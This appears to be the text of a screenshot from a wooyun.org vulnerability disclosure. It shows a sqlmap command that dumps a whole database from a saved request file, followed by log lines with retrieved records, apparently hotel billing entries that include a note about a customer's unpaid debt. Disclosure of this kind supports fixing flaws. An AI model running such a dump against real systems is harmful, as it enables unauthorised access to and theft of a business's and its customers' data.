 选定 sqlmap - sqlmap.py -r C:\Users\test\Desktop\1.txt --dump-all
[17:20:00] [INFO] retrieved: 10 10 2013 12:00AM
[17:20:00] [INFO] retrieved:
[17:20:01] [INFO] retrieved:
[17:20:04] [INFO] retrieved: 10 10 2013 \\\\?a02:07PM
[17:20:04] [INFO] retrieved:
[17:20:05] [INFO] retrieved: 0.00
[17:20:05] [INFO] retrieved:
[17:20:05] [INFO] retrieved: 13
[17:20:05] [INFO] retrieved: AR031801
[17:20:05] [INFO] retrieved: 015SM001 \\\\?a0
[17:20:05] [INFO] retrieved: 0004
[17:20:05] [INFO] retrieved: PM
[17:20:06] [INFO] retrieved:
[17:20:06] [INFO] retrieved:
[17:20:06] [INFO] retrieved:
[17:20:06] [INFO] retrieved:
[17:20:06] [INFO] retrieved: 1
[17:20:06] [INFO] retrieved:
[17:20:06] [INFO] retrieved: 14
[17:20:06] [INFO] retrieved: F
[17:20:07] [INFO] retrieved:
[17:20:07] [INFO] retrieved:
[17:20:07] [INFO] retrieved: #3F44F8
[17:20:07] [INFO] retrieved: 结账
[17:20:07] [INFO] retrieved:
[17:20:07] [INFO] retrieved: A
[17:20:08] [INFO] retrieved: 客户欠款1年，今天来酒店暂时个人垫付7589，单位回款后
，再返回个人
[17:20:08] [INFO] retrieved: 504
[17:20:08] [INFO] retrieved:
[17:20:08] [INFO] retrieved:
[17:20:08] [INFO] retrieved:
[17:20:08] [INFO] retrieved: 10 10 2013 12:00AM
[17:20:08] [INFO] retrieved:
[17:20:09] [INFO] retrieved:
[17:20:09] [INFO] retrieved: 10 10 2013 \\\\?a02:08PM
www.wooyun.org